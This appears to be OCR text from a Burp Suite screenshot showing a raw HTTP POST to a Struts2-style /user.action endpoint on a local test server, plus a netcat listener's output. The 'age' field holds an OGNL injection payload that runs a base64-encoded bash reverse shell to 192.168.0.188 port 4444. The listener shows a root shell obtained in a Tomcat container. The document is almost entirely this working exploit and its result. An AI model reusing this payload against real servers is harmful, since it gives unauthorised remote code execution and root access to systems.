 Request
Pretty Raw Hex MarkInfo \n
1 POST /user.action HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 396
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8081/user.action
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=D99371A39F33CDDBC7D3B507903A1EDA
21 Connection: keep-alive
22
23 name=123&email=123&age=
'+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23foo%3dnew+java.lang.Boo
lean("false")+,%23context["xwork.MethodAccessor.denyMethodExecution"]%3d%23foo,%40or
g.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('bas
h+-c+{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTg4LzQ0NDQgMD4mMQ%3d%3d}|{base
64,-d}|{bash,-i}').getInputStream()))+%2b+'
Search
0 highlights
Waiting
Response
❯ nc -l 4444
bash: cannot set terminal process group (1): Inapp
ce
bash: no job control in this shell
root@760d4fe5feaa:/usr/local/tomcat#